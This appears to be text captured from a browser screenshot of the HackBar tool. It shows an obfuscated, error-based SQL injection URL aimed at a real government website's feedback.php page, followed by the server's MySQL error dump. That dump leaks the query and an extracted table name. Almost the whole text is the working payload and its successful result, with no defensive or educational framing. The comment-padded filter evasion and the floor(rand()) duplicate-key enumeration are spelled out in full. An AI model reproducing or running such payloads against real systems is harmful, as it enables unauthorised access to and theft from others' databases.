 访问最多 火狐官方站点 新手上路 常用网址
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.bp.gov.cn/bpxt/feedback.php?type=2%0A%09%0B%0C%0D/**//**//**//**//**//**//**//**/and%0A%09%0B%0C%0D/**//**//**//**//**//**//**//**/(select%0A%09%0B%0C%0D/**//**//**//**//**//**//**//**/1%0A%09%0B%0C%0D/**
//**//**//**//**//**//**//**/from(select%0A%09%0B%0C%0D/**//**//**//**//**//**//**//**/count(*),concat((select%0A%09%0B%0C%0D/**//**//**//**//**//**//**//**/distinct%0A%09%0B%0C%0D/**//**//**//**//**//**//**//**
/table_name%0A%09%0B%0C%0D/**//**//**//**//**//**//**//**/from%0A%09%0B%0C%0D/**//**//**//**//**//**//**//**/information_schema.tables%0A%09%0B%0C%0D/**//**//**//**//**//**//**//**/where%0A%09%0B%0C%0D/**//**//**
//**//**//**//**//**/table_schema=0x627071%0A%09%0B%0C%0D/**//**//**//**//**//**//**//**/limit%0A%09%0B%0C%0D/**//**//**//**//**//**//**//**/0,1),floor(rand(0)*2))x%0A%09%0B%0C%0D/**//**//**//**//**//**//**//**/from%0A
%09%0B%0C%0D/**//**//**//**//**//**//**//**/information_schema.tables%0A%09%0B%0C%0D/**//**//**//**//**//**//**//**/group%0A%09%0B%0C%0D/**//**//**//**//**//**//**//**/by%0A%09%0B%0C%0D/**//**//**//**//**//**
//**//**/x)y)%23
Enable Post data Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT * FROM
`bpq`.`ecs_feedback_status`WHERE id = 2 /**//**//**//**//**//**//**//**/and /**//**//**//**//**//**//**//**/(select /**//**//**//**//**//**//**//**/1 /**//**
//**//**//**//**//**//**/from(select /**//**//**//**//**//**//**//**/count(*),concat((select /**//**//**//**//**//**//**//**/distinct /**//**//**//**//**//**
//**//**/table_name /**//**//**//**//**//**//**//**/from /**//**//**//**//**//**//**//**/information_schema.tables /**//**//**//**//**//**//**//**/where /**//**
//**//**//**//**//**//**/table_schema=0x627071 /**//**//**//**//**//**//**//**/limit /**//**//**//**//**//**//**//**/0,1),floor(rand(0)*2))x /**//**//**//**//**
//**//**//**/from /**//**//**//**//**//**//**//**/information_schema.tables /**//**//**//**//**//**//**//**/group /**//**//**//**//**//**//**//**/by /**//**
//**//**//**//**//**//**/x)y)# LIMIT 1 ) [2] => Array ( [error] => Duplicate entry 'application1' for key 1 ) [3] => Array ( [errno] => 1062 ) )